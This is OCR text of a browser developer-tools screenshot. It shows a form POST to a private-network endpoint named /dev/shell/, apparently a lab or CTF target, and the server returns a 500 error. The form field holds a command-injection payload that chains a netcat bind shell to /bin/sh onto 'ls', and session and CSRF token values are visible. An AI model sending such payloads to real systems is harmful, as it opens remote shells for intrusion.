 Chromium Plik Edycja Widok Historia Zakładki Osoby Okno Pomoc 100% Sob. 2.12 14:40:54
192.168.1.158/dev/shell/
192.168.1.158/dev/shell/ Cb ABP B {...}
Server Error (500)
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus
View: Group by frame Preserve log Disable cache Offline Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
Name
shell/
inject.js
2 requests | 194 B transferred | Finish: 356 ms | D...
Headers Preview Response Cookies Timing
General
Request URL: http://192.168.1.158/dev/shell/
Request Method: POST
Status Code: 500 INTERNAL SERVER ERROR
Remote Address: 192.168.1.158:80
Referrer Policy: no-referrer-when-downgrade
Response Headers view source
Content-Type: text/html
Date: Sat, 02 Dec 2017 14:40:41 GMT
Server: WSGIServer/0.1 Python/2.7.12
X-Frame-Options: SAMEORIGIN
Request Headers view source
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: pl-PL,pl;q=0.9,en-US;q=0.8,en;q=0.7
Cache-Control: no-cache
Connection: keep-alive
Content-Length: 97
Content-Type: application/x-www-form-urlencoded
Cookie: csrftoken=1gUalRnCmZLTllzwt4xioiJOE0jEZ4hW; sessionid=kr3nfa5wx42igodlxcqwz4na2x9cn2y3
Host: 192.168.1.158
Origin: http://192.168.1.158
Pragma: no-cache
Referer: http://192.168.1.158/dev/shell/
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3278.0 Safari/537.36
Form Data view source view URL encoded
csrfmiddlewaretoken: 1gUalRnCmZLTllzwt4xioiJOE0jEZ4hW
command: ls && nc -l 8888 - e /bin/sh